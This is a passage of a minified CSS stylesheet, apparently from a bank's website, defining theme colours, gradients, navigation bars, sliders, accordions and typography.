.sec-promo-banner .btn,.cib-theme-private .bg-orangeGradient .sec-promo-banner .btn,.cib-theme-private .cib-theme-plus .sec-theme-plus--gradient-orange .sec-promo-banner .btn{background-color:transparent;color:#fff;border:2px solid #fff}.cib-theme-plus .cib-theme-private .sec-theme-plus--gradient-orange .sec-promo-banner .btn:hover,.cib-theme-private .bg-orangeGradient .sec-promo-banner .btn:hover,.cib-theme-private .cib-theme-plus .sec-theme-plus--gradient-orange .sec-promo-banner .btn:hover{background-color:hsla(0,0%,100%,.2)}.cib-theme-mycib .body-wrapper svg,.cib-theme-mycib .body-wrapper svg path{transition:all .3s}.cib-theme-mycib .body-wrapper .nav-tabs .nav-item .nav-link:after{background-color:#da44e3}.cib-theme-mycib .body-wrapper section a{color:#4176e3}.cib-theme-mycib .body-wrapper section .link.active,.cib-theme-mycib .body-wrapper section .link:hover,.cib-theme-mycib .body-wrapper section .sub-nav .nav-link.active,.cib-theme-mycib .body-wrapper section .sub-nav .nav-link:hover,.cib-theme-mycib .body-wrapper section .sub-nav>.nav-item>.link.active,.cib-theme-mycib .body-wrapper section .sub-nav>.nav-item>a.active,.cib-theme-mycib .body-wrapper section a.active,.cib-theme-mycib .body-wrapper section a:hover{color:#59c2d4}.cib-theme-mycib .body-wrapper section .section-accordian .btn:hover{color:#000}.cib-theme-mycib .body-wrapper section .btn{background:linear-gradient(170deg,#59c2d4,#4176e3 50%,#da44e3);border:none;color:#fff}.cib-theme-mycib .body-wrapper section .btn .btn-text{color:#fff}.cib-theme-mycib .body-wrapper section .btn .btn-icon .icon{fill:#fff}.cib-theme-mycib .body-wrapper section .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#4176e3!important}.cib-theme-mycib .body-wrapper .slick-slider .slick-dots .slick-active button{background:#4176e3}.cib-theme-mycib .body-wrapper .mycib-expand-button-white .content-tabs-wrapper .content-tab .dropdown.tab-dropdown .dropdown-toggle{background:#fff;color:#000;border-top:1px solid rgba(0,0,0,.12);border-bottom:1px solid rgba(0,0,0,.12)}.cib-theme-mycib .body-wrapper .mycib-expand-button-white .content-tabs-wrapper .content-tab .dropdown.tab-dropdown .dropdown-toggle:after{background-image:url(../img/down-magenta.png)}.cib-theme-mycib .body-wrapper .mycib-expand-button-white .sec-btn .btn:hover{color:#000}.cib-theme-mycib .body-wrapper .mycib-expand-button-white .sec-feature-showcase .btn{background:#fff;color:#000}.cib-theme-mycib .body-wrapper .mycib-expand-button-white .sec-feature-showcase .btn .btn-text{color:#000}.cib-theme-mycib .body-wrapper .mycib-expand-button-white .sec-feature-showcase .btn .btn-icon .icon{fill:#da44e3}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child{background:linear-gradient(170deg,#59c2d4,#4176e3 50%,#da44e3)}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .navbar-brand.c-logo{width:100px}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .dropdown.login--dropdown .dropdown-toggle:hover .button-icon svg{fill:#000}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .dropdown.login--dropdown.show .dropdown-toggle{color:#fff}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .dropdown.login--dropdown.show .dropdown-toggle .button-icon svg{fill:#000}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .dropdown.login--dropdown.show .dropdown-menu .nav-tabs .nav-item .nav-link:not(.active):hover,.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .dropdown.login--dropdown.show .dropdown-menu .tab-content .dropdown-item:hover{color:#59c2d4}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .dropdown.login--dropdown.show .dropdown-menu .tab-content .dropdown-item:hover svg{fill:#59c2d4}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .dropdown:not(.login--dropdown) .dropdown-toggle{background-color:inherit;border-color:#fff}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .dropdown:not(.login--dropdown) .dropdown-toggle:hover .dropdown-text{color:#000!important}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .dropdown:not(.login--dropdown) .dropdown-toggle:hover:after{background-image:url(../img/selector-black.png)!important}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .dropdown:not(.login--dropdown) .dropdown-menu .dropdown-item:hover{color:#59c2d4}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .dropdown:focus,.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .dropdown:hover{background-color:inherit}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .lang--selector a.btn{background-color:inherit;border-color:#fff}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .lang--selector:hover{background-color:#000}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .right-aligned-wrapper .h-info:hover{color:#000}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .right-aligned-wrapper .h-info:hover svg,.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .right-aligned-wrapper .h-info:hover svg path{fill:#000}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .right-aligned-wrapper .currency-selector:hover{color:#000}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .right-aligned-wrapper .currency-selector:hover svg{fill:#000}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .navbar-collapse .navbar-nav .navbar-top-actions .dropdown:not(.login--dropdown) a.dropdown-toggle{background:#000;color:#fff}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .navbar-collapse .navbar-nav .navbar-top-actions .search-wrapper{display:none}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .navbar-collapse .navbar-nav ul .nav-item{border-top:1px solid #fff}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .navbar-collapse .navbar-nav ul .nav-item .nav-link{background:linear-gradient(90deg,#59c2d4,#4176e3 50%,#da44e3)}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .navbar-collapse .profileRow{background:linear-gradient(170deg,#59c2d4,#4176e3 50%,#da44e3)}.cib-theme-mycib .body-wrapper header .innerWrapper.secondary-nav{background-color:#000}.cib-theme-mycib .body-wrapper header .innerWrapper.secondary-nav .sub-nav .nav-item.dropdown.show .dropdown-toggle,.cib-theme-mycib .body-wrapper header .innerWrapper.secondary-nav .sub-nav .nav-item .nav-link.active,.cib-theme-mycib .body-wrapper header .innerWrapper.secondary-nav .sub-nav .nav-item .nav-link:hover{color:#59c2d4!important}.cib-theme-mycib .body-wrapper header .innerWrapper.secondary-nav .sub-nav .nav-item.dropdown.show .dropdown-toggle:after,.cib-theme-mycib .body-wrapper header .innerWrapper.secondary-nav .sub-nav .nav-item .nav-link.active:after,.cib-theme-mycib .body-wrapper header .innerWrapper.secondary-nav .sub-nav .nav-item .nav-link:hover:after{background-image:url(../img/down-turquoize.png)!important}.cib-theme-mycib .body-wrapper header .innerWrapper.secondary-nav .sub-nav.nav-receiver .dropdown-toggle:hover:after,.cib-theme-mycib .body-wrapper header .innerWrapper.secondary-nav .sub-nav.nav-receiver .dropdown.show .dropdown-toggle:after{background-image:url(../img/Selector_Turquoise.png)!important}.cib-theme-mycib .body-wrapper header .innerWrapper.secondary-nav .nav-container.navbar>.search-wrapper:hover svg{fill:#59c2d4}.cib-theme-mycib .body-wrapper .banner .breadcrumb-wrapper .breadcrumb .breadcrumb-item a{color:#fff}.cib-theme-mycib .body-wrapper .banner.mycibOverlay .overlay-round{background:linear-gradient(90deg,#59c2d4,rgba(65,118,227,.5) 20%,rgba(218,68,227,.2) 40%,rgba(218,68,227,0) 60%,rgba(218,68,227,0))}.cib-theme-mycib .body-wrapper .banner .btn{background:#000}.cib-theme-mycib .body-wrapper .banner.banner-style2{background:linear-gradient(170deg,#59c2d4,#4176e3 50%,#da44e3)}.cib-theme-mycib .body-wrapper .banner.banner-style2 .sec-heading .heading{color:#000}.cib-theme-mycib .body-wrapper div.header-standalone nav.header .sub-nav .nav-link.active,.cib-theme-mycib .body-wrapper div.header-standalone nav.header .sub-nav .nav-link:hover,.cib-theme-mycib .body-wrapper div.header-standalone nav.header .sub-nav>.nav-item>.link.active,.cib-theme-mycib .body-wrapper div.header-standalone nav.header .sub-nav>.nav-item>a.active{color:#59c2d4}.cib-theme-mycib .body-wrapper div.header-standalone nav.header .btn{background:linear-gradient(170deg,#59c2d4,#4176e3 50%,#da44e3);border:none;color:#fff}.cib-theme-mycib .body-wrapper div.header-standalone nav.header .btn:hover{color:#000}.cib-theme-mycib .body-wrapper .sec-heading:not(.txt-white) .heading{color:#4176e3}.cib-theme-mycib .body-wrapper .sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style .item.item--hovered .item-detail .item-content,.cib-theme-mycib .body-wrapper .sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style .item.item--hovered .item-detail .item-heading,.cib-theme-mycib .body-wrapper .sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style .slick-slide.slick-current .item-detail .item-content,.cib-theme-mycib .body-wrapper .sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style .slick-slide.slick-current .item-detail .item-heading{color:#000}.cib-theme-mycib .body-wrapper .sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style .item.item--hovered .item-detail:before,.cib-theme-mycib .body-wrapper .sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style .slick-slide.slick-current .item-detail:before{background-color:#da44e3}.cib-theme-mycib .body-wrapper .sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style .item.item--hovered .item-detail .item-button .btn:hover,.cib-theme-mycib .body-wrapper .sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style .slick-slide.slick-current .item-detail .item-button .btn:hover{color:#000}.cib-theme-mycib .body-wrapper .content-tab .dropdown.tab-dropdown .dropdown-toggle{color:#fff;border:none}.cib-theme-mycib .body-wrapper .content-tab .dropdown.tab-dropdown .dropdown-toggle:after{background-image:url(../img/down-white.png)}.cib-theme-mycib .body-wrapper .tab-content .sec-icon-editorial .sec-btn .btn:hover{color:#000}.cib-theme-mycib .body-wrapper .sec-card-txt .card-wrapper .card .card-info h3{color:#4176e3}.cib-theme-mycib .body-wrapper .dt-sc-table.dataTable thead th{border-bottom:1px solid #da44e3}.cib-theme-mycib .body-wrapper .dt-sc-table tbody td{background-color:rgba(235,242,252,.35)}.cib-theme-mycib .body-wrapper .custom-accordion .c-accordion .card{background-color:rgba(235,242,252,.35);color:#000}.cib-theme-mycib .body-wrapper .custom-accordion .c-accordion .card .card-header h5 .btn{background:rgba(235,242,252,.35);color:#112948}.cib-theme-mycib .body-wrapper .custom-accordion .c-accordion .card .card-header h5 .btn.collapsed{background:#fff;color:#112948}.cib-theme-mycib .body-wrapper .custom-accordion .c-accordion .card .card-header h5 .btn .arrow-ud svg,.cib-theme-mycib .body-wrapper .custom-accordion .c-accordion .card .card-header h5 .btn .arrow-ud svg use{fill:#da44e3}.cib-theme-mycib .body-wrapper .custom-accordion .c-accordion .card .collapse.show{background-color:rgba(235,242,252,.25)}.cib-theme-mycib .body-wrapper .sec-callout .product-box{background-color:#fff;border:1px solid #dadbdd}.cib-theme-mycib .body-wrapper .sec-callout .product-box .box-img svg{fill:#da44e3}.cib-theme-mycib .body-wrapper .sec-callout .product-box .box-content .box-heading{color:#112948}.cib-theme-mycib .body-wrapper .sec-callout .product-box .box-content .box-para{color:#333}.cib-theme-mycib .body-wrapper .product-banner .card:before{background:#da44e3}.cib-theme-mycib .body-wrapper .product-banner .card .card-info h3{color:#4176e3}.cib-theme-mycib .body-wrapper .sec-feature-showcase .btn .btn-icon .icon{fill:#fff}.cib-theme-mycib .body-wrapper .footer-style .footer-detail-info{background-image:none;background:linear-gradient(170deg,#59c2d4,#4176e3 50%,#da44e3)!important}.cib-theme-mycib .body-wrapper .footer-style .footer-detail-info .footer-menu-detail .ul-list .li-item .a-link:hover,.cib-theme-mycib .body-wrapper .footer-style .footer-detail-info .footer-more-info .ul-list .li-item .a-link:hover{color:#000}.cib-theme-mycib .body-wrapper .footer-style .copy-right-box{background-color:#000}.cib-theme-mycib .body-wrapper .bg-myCibGradient{background:linear-gradient(170deg,#59c2d4,#4176e3 50%,#da44e3);color:#fff}.cib-theme-mycib .body-wrapper .bg-myCibGradient .btn{background:#000}.cib-theme-mycib .body-wrapper .bg-myCibGradient .para,.cib-theme-mycib .body-wrapper .bg-myCibGradient .para span,.cib-theme-mycib .body-wrapper .bg-myCibGradient .sec-heading .heading,.cib-theme-mycib .body-wrapper .bg-myCibGradient .sec-heading .heading span,.cib-theme-mycib .body-wrapper .bg-myCibGradient .sec-heading h1,.cib-theme-mycib .body-wrapper .bg-myCibGradient .sec-heading h1 span{color:#fff}.cib-theme-mycib .body-wrapper .bg-myCibGradient .offer-cards .offer-bg .card:before{background-color:#da44e3}.cib-theme-mycib .body-wrapper .bg-myCibGradient .offer-cards .offer-bg .card .card-info h3{color:#4176e3}.cib-theme-mycib .body-wrapper .bg-myCibGradient .offer-cards .offer-bg .card .card-date{background-color:rgba(235,242,252,.35)}.cib-theme-mycib .body-wrapper .bg-myCibGradient .sec-offers .modal-scroll-body{color:#000}.bg-blueGradient .para,.bg-blueGradient .para span,.bg-blueGradient .sec-heading .heading,.bg-blueGradient .sec-heading .heading span,.bg-blueGradient .sec-heading h1,.bg-blueGradient .sec-heading h1 span,.bg-blueLinearGradient .para,.bg-blueLinearGradient .para span,.bg-blueLinearGradient .sec-heading .heading,.bg-blueLinearGradient .sec-heading .heading span,.bg-blueLinearGradient .sec-heading h1,.bg-blueLinearGradient .sec-heading h1 span,.bg-charcoal .para,.bg-charcoal .para span,.bg-charcoal .sec-heading .heading,.bg-charcoal .sec-heading .heading span,.bg-charcoal .sec-heading h1,.bg-charcoal .sec-heading h1 span,.bg-orangeGradient .para,.bg-orangeGradient .para span,.bg-orangeGradient .sec-heading .heading,.bg-orangeGradient .sec-heading .heading span,.bg-orangeGradient .sec-heading h1,.bg-orangeGradient .sec-heading h1 span,.bg-orangeGradient .sec-promo-banner .btn span,.bg-orangeLinearGradient .para,.bg-orangeLinearGradient .para span,.bg-orangeLinearGradient .sec-heading .heading,.bg-orangeLinearGradient .sec-heading .heading span,.bg-orangeLinearGradient .sec-heading h1,.bg-orangeLinearGradient .sec-heading h1 span,.bg-primary-blue .para,.bg-primary-blue .para span,.bg-primary-blue .sec-heading .heading,.bg-primary-blue .sec-heading .heading span,.bg-primary-blue .sec-heading h1,.bg-primary-blue .sec-heading h1 span,.bg-primary-darker-blue .para,.bg-primary-darker-blue .para span,.bg-primary-darker-blue .sec-heading .heading,.bg-primary-darker-blue .sec-heading .heading span,.bg-primary-darker-blue .sec-heading h1,.bg-primary-darker-blue .sec-heading h1 span,.cib-theme-plus .sec-theme-plus--gradient-orange .para,.cib-theme-plus .sec-theme-plus--gradient-orange .para span,.cib-theme-plus .sec-theme-plus--gradient-orange .sec-heading .heading,.cib-theme-plus .sec-theme-plus--gradient-orange .sec-heading .heading span,.cib-theme-plus .sec-theme-plus--gradient-orange .sec-heading h1,.cib-theme-plus .sec-theme-plus--gradient-orange .sec-heading h1 span,.cib-theme-plus .sec-theme-plus--gradient-orange .sec-promo-banner .btn span{color:#fff}.bg-charcoal .sec-promo-banner .btn,.bg-orangeGradient .sec-promo-banner .btn,.bg-orangeLinearGradient .sec-promo-banner .btn,.cib-theme-plus .sec-theme-plus--gradient-orange .sec-promo-banner .btn{background-color:transparent;color:#fff;border:2px solid #fff}.bg-charcoal .sec-promo-banner .btn:hover,.bg-orangeGradient .sec-promo-banner .btn:hover,.bg-orangeLinearGradient .sec-promo-banner .btn:hover,.cib-theme-plus .sec-theme-plus--gradient-orange .sec-promo-banner .btn:hover{background-color:hsla(0,0%,100%,.2)}.bg-grey .sec-promo-banner .sec-heading .heading,.bg-secondary-lightest-blue .sec-promo-banner .sec-heading .heading{color:#333}.sec-theme-private--gredient-green .sec-promo-banner .para,section.txt-white .sec-promo-banner .para{color:#fff!important}section.txt-dark .sec-promo-banner .para{color:#333!important}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#1858a8!important;width:5px}.slick-dots{margin:0;padding:0;display:flex;flex-wrap:wrap;list-style-type:none;justify-content:center}.slick-dots li{height:5px;width:23px;margin:2px 3px;line-height:1}.slick-dots li button{border:0;padding:0;height:100%;width:100%;box-shadow:none;text-indent:-9999px;border-radius:5px;line-height:1;background:#b8babc;display:block}.slick-dots li.slick-active button{background:#1858a8}.bg-black,.bg-blueGradient,.bg-blueGradient-1,.bg-blueLinearGradient,.bg-charcoal,.bg-orangeGradient,.bg-orangeLinearGradient,.cib-theme-plus .sec-theme-plus--gradient-orange{overflow-y:auto}.bg-black .slick-dots li button,.bg-blueGradient-1 .slick-dots li button,.bg-blueGradient .slick-dots li button,.bg-blueLinearGradient .slick-dots li button,.bg-charcoal .slick-dots li button,.bg-orangeGradient .slick-dots li button,.bg-orangeLinearGradient .slick-dots li button,.cib-theme-plus .sec-theme-plus--gradient-orange .slick-dots li button{background:hsla(0,0%,100%,.3)}.bg-black .slick-dots li.slick-active button,.bg-blueGradient-1 .slick-dots li.slick-active button,.bg-blueGradient .slick-dots li.slick-active button,.bg-blueLinearGradient .slick-dots li.slick-active button,.bg-charcoal .slick-dots li.slick-active button,.bg-orangeGradient .slick-dots li.slick-active button,.bg-orangeLinearGradient .slick-dots li.slick-active button,.cib-theme-plus .sec-theme-plus--gradient-orange .slick-dots li.slick-active button{background:#fff}.sec-verticle-padded{padding-top:40px;padding-bottom:40px}.negative-gutter-mobile{margin-left:-10px;margin-right:-10px}.sec-top-padded{padding-top:40px}.sec-bottom-padded{padding-bottom:40px}.figure-cation,figcaption{display:block;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143;text-align:center;color:#707274;margin-top:10px;padding:0 20px}.date-bar{min-height:44px;padding:11px 15px;font-size:0;display:inline-block;color:#333}.date-bar span{font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143;color:inherit}.tag{padding:4px 20px;font-size:0;display:inline-block;color:#fff;text-align:center;border-radius:4px}.tag span{font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143;font-weight:700;color:inherit}.sec-iframe{padding-bottom:40px}.sec-iframe .sec-btn .btn{display:none}.alert{font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.alert.overlay--notification{position:fixed;bottom:10px;left:10px;z-index:98;margin-bottom:0;max-width:calc(100% - 20px);transform:translateY(calc(100% + 10px));transition:all .3s;opacity:0}.alert.overlay--notification.notification--open{transform:translateY(0);opacity:1}.alert.overlay--notification.comparison--noti{transition:all .6s}.alert.overlay--notification.comparison--noti.notification--open{bottom:90px}.horizontalLine hr{margin:0;border-top:0;border-color:#b8babc;display:none}iframe#st_gdpr_iframe{left:0!important}.modal--fixed{position:fixed;width:100%}.chat-preloader,.preloader{background:transparent;width:50px;height:50px;position:fixed;right:25px;border-radius:50%;z-index:9998;cursor:pointer;transform-origin:bottom;bottom:40px;opacity:1;transform:scale(1)}.fancybox-container *{max-width:100%}::-ms-clear{display:none}#st-cmp-v2,#st_gdpr_iframe,.st-cmp-settings{display:none!important}.overflow-hidden{overflow:hidden}.sec-promo-banner .sec-heading .heading,.sec-promo-banner .sec-heading .heading span,.sec-promo-banner .sec-heading h1{color:#fff}.heading-txt-1,.hero-txt,.main-heading h1,.richtext h1{font-family:CIB,sans-serif;font-weight:700;font-size:30px;font-size:1.875rem;line-height:1.2}.heading-txt-2,.main-heading h2,.richtext h2{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.heading-txt-3,.richtext h3{font-family:CIB,sans-serif;font-weight:700;font-size:16px;font-size:1rem;line-height:1.5}.body-txt,.richtext h4{line-height:1.57143}.body-txt,.body-txt-small,.richtext h4,.richtext h5{font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem}.body-txt-small,.richtext h5{line-height:2.28571}.main-heading h6,.txt-label{color:#707274;font-family:CIB,sans-serif;font-weight:500;font-size:10px;font-size:.625rem;line-height:2.2;letter-spacing:4px;text-transform:uppercase}.btn-txt,.richtext h6{font-family:CIB,sans-serif;font-weight:700;font-size:14px;font-size:.875rem;line-height:1}.txt-icon{display:flex;align-items:flex-start}.txt-icon .icon{width:20px;height:20px}.txt-icon .icon.leading-icon{margin-right:8px}.txt-icon .icon.trailing-icon{margin-left:8px}.section-content{margin-bottom:40px}.content-box .btn-link,.content-box h5{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.content-box h5{margin-bottom:30px}.content-box h4{font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.content-box h3,.content-box h4{font-family:CIB,sans-serif;font-weight:700}.content-box h3{font-size:16px;font-size:1rem;line-height:1.5}.content-box p{font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.content-box ol{margin:0}.content-box ol li{font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.content-box ul{list-style:none}.content-box ul li{position:relative;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.content-box ul li:before{content:"";width:4px;height:4px;display:block;position:absolute;top:10px;left:-20px;background:#707274;border-radius:50%}.content-box.txt-white .btn-link,.content-box.txt-white h3,.content-box.txt-white h4,.content-box.txt-white h5,.content-box.txt-white ol li,.content-box.txt-white p,.content-box.txt-white ul li{color:#fff}.content-box.txt-white ul li:before{background:#fff}.navbar{position:relative;padding:.5rem 1rem}.navbar,.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.nav-container .navbar-collapse{margin:23px 0;opacity:1;visibility:visible;transition:all .3s ease 0s;display:block;z-index:11;will-change:opacity,visiblity}.nav-container .navbar-collapse.collapse:not(.show){opacity:0;visibility:hidden;pointer-events:none}.nav-container .navbar-collapse .navbar-nav{height:calc(100% - 52px)}.nav-container .navbar-collapse .navbar-nav>ul{overflow:auto;list-style:none;padding:0;margin-bottom:0}.nav-container .navbar-collapse .navbar-nav .nav-item{border-top:1px solid #103d74}.nav-container .navbar-collapse .navbar-nav .nav-item:first-child{border-top:0}.nav-container .navbar-collapse .navbar-nav .nav-item .nav-link{color:#fff;font-size:14px;font-size:.875rem;line-height:1;font-weight:600;padding:20px 15px;position:relative}.nav-container .navbar-collapse .navbar-nav .nav-item .nav-link.dropdown-toggle{position:relative}.nav-container .navbar-collapse .navbar-nav .nav-item .nav-link.dropdown-toggle:after,.nav-container .navbar-collapse .navbar-nav .nav-item .nav-link.dropdown-toggle:before{border:0;content:"";height:8px;margin:-3px 0 0;top:50%}.nav-container .navbar-collapse .navbar-nav .nav-item .nav-link.dropdown-toggle:before{position:absolute;right:22px;transform:rotate(-45deg)}.nav-container .navbar-collapse .navbar-nav .nav-item .nav-link.dropdown-toggle:after{position:absolute;right:17px;transform:rotate(45deg)}.nav-container .navbar-collapse .navbar-nav 